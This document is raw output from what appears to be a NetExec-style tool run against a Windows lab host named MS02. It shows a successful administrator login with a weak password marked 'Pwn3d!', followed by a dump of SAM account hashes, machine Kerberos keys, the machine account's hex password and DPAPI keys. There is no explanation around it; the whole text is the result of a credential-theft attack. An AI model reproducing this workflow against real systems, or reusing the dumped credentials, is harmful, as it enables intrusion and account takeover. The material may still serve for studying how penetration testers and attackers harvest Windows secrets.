 SMB 192.168.243.174 445 MS02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS02) (domain:MS02) (signing:False) (SMBv1:False)
SMB 192.168.243.174 445 MS02 [+] MS02\administrator:Password123! (Pwn3d!)
SMB 192.168.243.174 445 MS02 [*] Dumping SAM hashes
SMB 192.168.243.174 445 MS02 Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB 192.168.243.174 445 MS02 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.243.174 445 MS02 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.243.174 445 MS02 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1ebc870a303efa8d64fa1a840025ad84:::
SMB 192.168.243.174 445 MS02 [+] Added 4 SAM hashes to the database
SMB 192.168.243.174 445 MS02 [+] Dumping LSA secrets
SMB 192.168.243.174 445 MS02 LASER\MS02$:aes256-cts-hmac-sha1-96:aabddd764bbefa4a90e33c9ac356326868096941c164045806f99b73d2118bae
SMB 192.168.243.174 445 MS02 LASER\MS02$:aes128-cts-hmac-sha1-96:bf1956b9025ab0dc06ac47cb1d294fc6
SMB 192.168.243.174 445 MS02 LASER\MS02$:des-cbc-md5:d9251a91b3a2686d
SMB 192.168.243.174 445 MS02 LASER\MS02$:plain_password_hex:45d9ef8156c7d66a9d75ae396b8b62db7e49198d66909620bcfec6fd31d812487789d9153facde7ed60b3cf610d2ec60c14531169
6c0389f9c8daacdada9716ee0bebf5d99700a1a60b4452a618972c9eb622313a6eb82505ec7c3df5020742776844a502742910805cb6be2effa03f018477b108b69ecb8ac26351eebfbf4802f860f1b2f2b8913a555b893f76d512a1ceb4
54075af89169937a9569244e52354fa44712d864fa8e18a677d262d37c1f925ebf085f6ac73c7de2abde5ea010b6577db7233ed68f681d0416322cd160823d5dbd016d308cc9277def8bd55c3f5863c019f582c197793f31d3b9accd505
SMB 192.168.243.174 445 MS02 LASER\MS02$:aad3b435b51404eeaad3b435b51404ee:fe4afa2f8f4722d6d710ba6fcc7758d2:::
SMB 192.168.243.174 445 MS02 dpapi_machinekey:0x1741b2c70036b1f4ed5140e6775232f239a09d1b
dpapi_userkey:0xbb23795d6b03589d7e5e376cdc766ad5ab243956